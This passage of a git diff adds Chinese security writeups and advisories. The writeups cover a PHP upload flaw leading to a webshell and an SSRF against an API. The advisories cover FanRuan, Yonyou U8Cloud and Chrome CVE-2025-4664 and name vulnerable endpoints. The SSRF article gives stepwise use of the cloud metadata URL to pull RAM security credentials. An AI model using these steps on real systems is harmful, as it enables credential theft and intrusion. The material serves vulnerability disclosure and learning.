



可以发现只限制了数量和一些不可见字符 并没过滤php

|

||||

|

||||





继续跟进unzip_filter_ext 可以发现他过滤了 .user.ini .htaccess

|

||||

|

||||

|

||||

|

||||

|

||||

但是有一个checkExt检查后缀 但是逻辑有点问题

|

||||

|

||||

@ -52,11 +56,11 @@ guest:guest demo:demo

|

||||

|

||||

还会不断的merge

|

||||

|

||||

|

||||

|

||||

|

||||

在这里进行判断

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





逻辑错误点在这里 我们这里的$file是php 而后面的则是.php

|

||||

@ -65,7 +69,7 @@ guest:guest demo:demo

|

||||

|

||||

所以在这里我们可直接传入php

|

||||

|

||||

|

||||

|

||||

|

||||





打印了下 $infoData发现为NULL 那后面$linkfile就是单纯的网页地址

|

||||

|

||||

@ -75,29 +79,29 @@ guest:guest demo:demo

|

||||

|

||||



在目录下放一个/1.php的马

|

||||

|

||||

|

||||

|

||||

|

||||

直接进行访问

|

||||

|

||||

|

||||

|

||||

|

||||

发现在响应头里会有php文件名 但实际上

|

||||

|

||||

|

||||

|

||||

|

||||

在这里也写了完整的生成语句

|

||||

|

||||

|

||||

|

||||

|

||||



但是我们发现在生成文件的时候还是有一个目录的

|

||||

|

||||

|

||||

|

||||

|

||||

回到刚才代码

|

||||

|

||||

我们查看cacheFile类

|

||||

|

||||

|

||||

|

||||

|

||||





在这里有一个hash_path

|

||||

的生成

|

||||

@ -107,7 +111,7 @@ guest:guest demo:demo

|

||||

|

||||



发现大致目录如下

|

||||

|

||||

|

||||

|

||||

|

||||

其实可以推断出来 /var/www/html/data/User/guest/home/ 为一般漏洞利用的hash_path

|

||||

|

||||

@ -115,30 +119,39 @@ guest:guest demo:demo

|

||||

|

||||



但实在底下只是进行了md5的编码就把$path写进来了 所以

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

只要文件不变 md5值是不变的

|

||||

|

||||

|

||||

|

||||

|

||||

构造poc即可写木马

|

||||

### 0x03修复方案

|

||||

|

||||



官方的修复中

|

||||

|

||||

|

||||

|

||||

|

||||

在这里把文件返回头给注释掉了 但是我们上文提了自己生成也可以

|

||||

|

||||

可以看到在path生成上完善了 拼接了$pre 没办法再进行路径的查找

|

||||

|

||||

|

||||

|

||||

|

||||

**文章来源:奇安信攻防社区**

|

||||

|

||||

**链接:https://forum.butian.net/article/673**

|

||||

## 2免费社区

|

||||

|

||||

安全洞察知识图谱星球是一个聚焦于信息安全对抗技术和企业安全建设的话题社区,也是一个

|

||||

**[免费]**

|

||||

的星球,欢迎大伙加入积极分享红蓝对抗、渗透测试、安全建设等热点主题

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

25

doc/2025-05/泥煤的,又一次RCE.md

Normal file

25

doc/2025-05/泥煤的,又一次RCE.md

Normal file

@ -0,0 +1,25 @@

|

||||

# 泥煤的,又一次RCE

|

||||

原创 石灰 富贵安全 2025-05-16 00:00

|

||||

|

||||

### 这里略过其他功能点不能暴露太多,不然大师傅会干我。直接来到漏洞点

|

||||

|

||||

|

||||







### 1.抓取该上传接口的数据包,上传http://100.100.100.200/latest/meta-data

|

||||

|

||||

|

||||



### 2.发送数据包,获取到该url返回的fileid:f77ade68-b6b2-4aaf-a5bb-56e6a6cc7885

|

||||

|

||||

|

||||

### 3.利用这里的fileid ,https://xxx.xxx.com/api/findocx/console/anydoc/file/加上fileid即可完成访问

|

||||

|

||||

|

||||



### 4.进一步利用

|

||||

```

|

||||

进一步利用,上传http://100.100.100.200/latest/meta-data/ram/security-credentials/,获取到fileid 再去拼接https://xxxx.xxxx.com/api/findocx/console/anydoc/file/fileid获取到账号名再重新上传http://100.100.100.200/latest/meta-data/ram/security-credentials/账号名,拿到fileid,再拼接https://XXXX.XXX.com/api/findocx/console/anydoc/file/fileid

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

42

doc/2025-05/漏洞预警 帆软报表目录遍历漏洞.md

Normal file

42

doc/2025-05/漏洞预警 帆软报表目录遍历漏洞.md

Normal file

@ -0,0 +1,42 @@

|

||||

# 漏洞预警 | 帆软报表目录遍历漏洞

|

||||

浅安 浅安安全 2025-05-16 00:00

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # 暂无

|

||||

|

||||

**0x01 危险等级**

|

||||

- 高危

|

||||

|

||||

**0x02 漏洞概述**

|

||||

|

||||

帆软报表是一个企业级Web报表工具。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

###

|

||||

|

||||

**漏洞类型:**

|

||||

目录遍历

|

||||

|

||||

**影响:**

|

||||

获取敏感信息

|

||||

****

|

||||

|

||||

**简述:**

|

||||

帆软报表的/WebReport/ReportServer、/seeyonreport/ReportServer和/ReportServer接口存在目录遍历漏洞,未经身份验证的攻击者可以通过该漏洞进行路径遍历,从而获取服务器大量敏感信息。

|

||||

|

||||

**0x04 影响版本**

|

||||

- finereport

|

||||

|

||||

**0x05 POC状态**

|

||||

- 已公开

|

||||

|

||||

**0x06****修复建议**

|

||||

|

||||

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||

|

||||

https://www.fanruan.com/

|

||||

|

||||

|

||||

|

||||

45

doc/2025-05/漏洞预警 用友U8Cloud XXE漏洞.md

Normal file

45

doc/2025-05/漏洞预警 用友U8Cloud XXE漏洞.md

Normal file

@ -0,0 +1,45 @@

|

||||

# 漏洞预警 | 用友U8Cloud XXE漏洞

|

||||

浅安 浅安安全 2025-05-16 00:00

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # CNVD-2025-06352

|

||||

|

||||

**0x01 危险等级**

|

||||

- 高危

|

||||

|

||||

**0x02 漏洞概述**

|

||||

|

||||

用友U8Cloud是用友推出的新一代云ERP,主要聚焦成长型、创新型企业,提供企业级云ERP整体解决方案。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

###

|

||||

|

||||

CNVD-2025-06352

|

||||

|

||||

漏洞类型:

|

||||

XXE

|

||||

|

||||

**影响:**

|

||||

执行

|

||||

恶意

|

||||

命令

|

||||

|

||||

**简述:**

|

||||

用友U8cloud的

|

||||

/servlet/~uap/nc.merp.bs.maportal.NCPortalServlet接口存在XXE漏洞,未授权的攻击者可以通过该漏洞在xml中构造恶意命令,可能会导致服务器数据泄露以及被远控。

|

||||

|

||||

**0x04 影响版本**

|

||||

- 用友U8Cloud

|

||||

|

||||

**0x05****POC状态已公开**

|

||||

|

||||

**0x06****修复建议**

|

||||

|

||||

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||

|

||||

https://www.yonyou.com/

|

||||

|

||||

|

||||

|

||||

144

doc/2025-05/紧急预警!新Chrome漏洞(CVE-2025-4664)致跨域数据泄露,请立即更新.md

Normal file

144

doc/2025-05/紧急预警!新Chrome漏洞(CVE-2025-4664)致跨域数据泄露,请立即更新.md

Normal file

@ -0,0 +1,144 @@

|

||||

# 紧急预警!新Chrome漏洞(CVE-2025-4664)致跨域数据泄露,请立即更新

|

||||

原创 道玄安全 道玄网安驿站 2025-05-15 23:02

|

||||

|

||||

**“**

|

||||

CVE-2025-4664。**”**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

PS:有内网web自动化需求可以私信

|

||||

|

||||

|

||||

|

||||

|

||||

01

|

||||

|

||||

—

|

||||

|

||||

|

||||

|

||||

导语

|

||||

|

||||

|

||||

近日,Google紧急发布Chrome浏览器更新,修复了一个正在被黑客

|

||||

**主动利用**

|

||||

的高危漏洞(CVE-2025-4664,CVSS评分4.3)。该漏洞源于Chrome的

|

||||

**Loader组件策略执行不严**

|

||||

,允许攻击者通过特制HTML页面

|

||||

**窃取跨域敏感数据**

|

||||

,甚至可能导致用户账户被完全接管。

|

||||

|

||||

|

||||

|

||||

#### 一.漏洞技术细节:如何绕过安全策略?

|

||||

1. **漏洞核心逻辑**

|

||||

|

||||

Chrome在处理子资源请求时,未正确限制

|

||||

**Link头部**

|

||||

中的

|

||||

referrer-policy

|

||||

设置。攻击者可利用此缺陷,将策略设置为

|

||||

unsafe-url

|

||||

,从而在跨域请求中

|

||||

**窃取URL的完整查询参数**

|

||||

。这些参数可能包含用户令牌、身份验证信息等敏感数据。

|

||||

|

||||

示例攻击场景

|

||||

:恶意页面通过加载第三方图片资源,将参数信息泄露至攻击者控制的服务器。

|

||||

|

||||

1. **攻击链影响**

|

||||

|

||||

1. **敏感数据泄露**

|

||||

:如用户登录凭证、会话ID等可能被盗取。

|

||||

|

||||

1. **账户劫持风险**

|

||||

:攻击者可利用泄露信息模拟用户身份,接管账户。

|

||||

|

||||

1. **跨域隐私突破**

|

||||

:绕过浏览器同源策略(Same-Origin Policy),威胁用户隐私。

|

||||

|

||||

#### 二.受影响范围与修复版本

|

||||

- **受影响版本**

|

||||

:Chrome 136.0.7103.113之前的

|

||||

**所有桌面端及Linux版本**

|

||||

。

|

||||

|

||||

- **修复版本**

|

||||

:

|

||||

|

||||

- Windows/Mac:

|

||||

**136.0.7103.113/.114**

|

||||

|

||||

- Linux:

|

||||

**136.0.7103.113**

|

||||

|

||||

- **其他浏览器**

|

||||

:基于Chromium的浏览器(如Edge、Brave、Opera)需同步更新补丁。

|

||||

|

||||

#### 三.用户应对措施

|

||||

1. **立即更新浏览器**

|

||||

|

||||

1. 手动检查更新:Chrome用户访问

|

||||

chrome://settings/help

|

||||

,触发自动更新。

|

||||

|

||||

1. 企业用户:通过管理工具批量部署补丁。

|

||||

|

||||

1. **临时缓解方案**

|

||||

(不推荐长期使用)

|

||||

|

||||

1. 禁用JavaScript(可能影响正常网页功能)。

|

||||

|

||||

1. 避免访问不可信网页或点击可疑链接。

|

||||

|

||||

#### 四.漏洞背景:跨域攻击为何危险?

|

||||

|

||||

浏览器的

|

||||

**同源策略**

|

||||

(Same-Origin Policy)本是保护用户数据的关键机制,限制不同源(协议、域名、端口)间的资源访问。然而,此次漏洞通过

|

||||

**Loader组件的策略缺陷**

|

||||

绕过了这一防护,使得恶意页面能窃取其他域的数据。

|

||||

|

||||

类似漏洞(如CVE-2025-2783)近期也遭利用,凸显浏览器安全组件需持续加固。

|

||||

#### 五.企业安全建议

|

||||

- **主动监控**

|

||||

:部署流量分析工具,检测异常跨域请求。

|

||||

|

||||

- **强化CORS配置**

|

||||

:服务器端应严格设置

|

||||

Access-Control-Allow-Origin

|

||||

等头部,仅允许信任的域名。

|

||||

|

||||

- **员工培训**

|

||||

:提升对钓鱼攻击和可疑链接的识别能力。

|
